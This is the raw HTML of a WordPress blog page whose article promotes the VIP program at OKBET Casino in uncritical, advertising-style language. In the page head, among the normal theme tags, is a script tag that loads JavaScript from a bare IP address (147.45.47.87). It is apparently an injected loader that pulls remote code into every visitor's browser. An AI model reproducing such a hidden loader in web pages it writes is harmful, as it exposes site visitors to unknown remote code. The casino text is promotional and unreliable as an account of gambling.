       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/5314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=5314' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5314 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 24, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/all/">All</a></li>  <li>Understanding &#038; Utilizing&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Understanding &#038; Utilizing the VIP Program at OKBET Casino</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                January 13, 2022            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/all/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        All                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                66            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/&#038;t=Understanding%20&#038;%20Utilizing%20the%20VIP%20Program%20at%20OKBET%20Casino" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Understanding%20&#038;%20Utilizing%20the%20VIP%20Program%20at%20OKBET%20Casino&#038;url=https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/&#038;title=Understanding%20&#038;%20Utilizing%20the%20VIP%20Program%20at%20OKBET%20Casino" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/understanding-utilizing-the-vip-program-at-okbet-casino/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg&#038;description=Understanding%20&#038;%20Utilizing%20the%20VIP%20Program%20at%20OKBET%20Casino" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-13T201039.052-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-5314" class=" post-details post-5314 post type-post status-publish format-standard has-post-thumbnail hentry category-all">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Are you looking to make the most of your playing time while doing it in style? The VIP Program at OKBET Casino may just be the way to do that. Here’s what you need to know about understanding and utilizing this exclusive program for its full potential.</p>
<h2>What is the VIP Program?</h2>
<p>The VIP program is a loyalty program at OKBET Casino for those who play regularly. The program rewards members with exclusive benefits, including welcome bonuses, regular deposit bonuses, special offers, cashback rewards, high roller tournaments, promotional points and more. These benefits are all given out based on how much members participate.</p>
<h2>How can I join the VIP Program?</h2>
<p>Registration for the program is free and easy &#8211; all you have to do is fill out a form and submit it online. Once you&#8217;ve done that, you&#8217;ll become a part of a select group of players who get access to special promotions and other rewards reserved only for them.</p>
<h2>What Benefits Do I Receive As a Member?</h2>
<p>As an OKBET Casino VIP member, there are plenty of perks just waiting to be enjoyed. For one thing, members always get priority access when they have inquiries or issues that need quick resolution – something that would be extremely helpful when things are not going as planned while playing their favorite games. Additionally, members get exclusive discounts on select deposits as well as higher bet limits on slots machines which helps them extend their session without having to worry about spending too much money. Lastly, members also get joining bonuses when registering for tournaments or participating in live events like raffles or giveaways – giving them even more chances to win big prizes whenever they come visit the casino floor again.</p>
<p><strong><em><u>For more information, click here- </u></em></strong><a href="https://okbets9.com/" target="_blank" rel="noopener"><strong><em>OKBET</em></strong></a></p>
<h2>What Benefits Does the Program Offer?</h2>
<p>Once accepted into the program, members gain access to numerous benefits including customized bonus offers tailored specifically for them, exclusive tournaments with larger than usual prize pools as well as faster withdrawals or deposit matches on certain games. Members also have opportunities to take part in privileged customer service channels and receive personal support from dedicated VIP representatives 24/7/365 and have their very own designated Account Manager who they can contact any time they need help with anything related to their gaming experience with OKBET Casino such as bonus queries or technical issues. Other perks include priority in KYC requests and cash-out reviews and higher withdrawal limits equivalent to those enjoyed by high roller players at other online platforms.</p>
<h2>How Much Does It Cost?</h2>
<p>There are no fees associated with this membership as it comes free when joining OkbetCasino &#8211; all you have to do is keep playing at the casino frequently enough for them to recognize your value as a loyal player.</p>
<p>OKBET Casino&#8217;s VIP Program offers many benefits that could make playing at this online platform even better including personalized bonuses, faster withdrawals and deposits plus access to exclusive tournaments like nowhere else. With so much on offer, it&#8217;s definitely worth checking out &#8211; so if you&#8217;re looking for a new way to enjoy gaming even more then why not give OKBET Casino&#8217;s generous VIP Program a try today?</p>
<p>&nbsp;</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/incredible-bonuses-at-the-jilibet-casino-dont-miss-out/">
                <span>Read Next</span>
                <p>Incredible Bonuses at the JILIBET Casino – Don’t Miss Out</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Tobacco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tobacco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/why-hardsmoke-turbo-hookah-tobacco-is-gaining-popularity-worldwide/" rel="bookmark" title="Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide">Why Hardsmoke Turbo Hookah Tobacco Is Gaining Popularity Worldwide</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-25T08:40:44+00:00">November 25, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '5314';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5314","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
